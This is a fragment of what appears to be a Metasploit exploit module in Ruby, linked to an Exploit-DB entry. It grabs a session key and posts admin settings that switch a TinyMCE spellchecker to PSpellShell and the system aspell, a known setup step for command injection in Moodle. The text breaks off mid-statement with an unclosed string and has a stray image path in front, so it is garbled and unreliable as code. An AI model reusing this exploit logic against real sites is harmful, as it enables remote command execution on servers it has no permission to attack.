 https://www.exploit-db.com/exploits/29324
sesskey = sesskey.root.attributes["value"]
else
sesskey = datastore['SESSKEY']
end
post = {
'section' => 'editorsettingstinymce',
'sesskey' => sesskey,
'return' => '',
's_editor_tinymce_spellengine' => 'PSpellShell',
's_editor_tinymce_spelllanguagelist' =>
'%2BEnglish%3Den%2CDanish%3Dda%2CDutch%3Dnl%2CFinnish%3Dfi%2CFrench%3Dfr%2CGerman
}
print_status("Updating spellchecker to use the system aspell")
post = {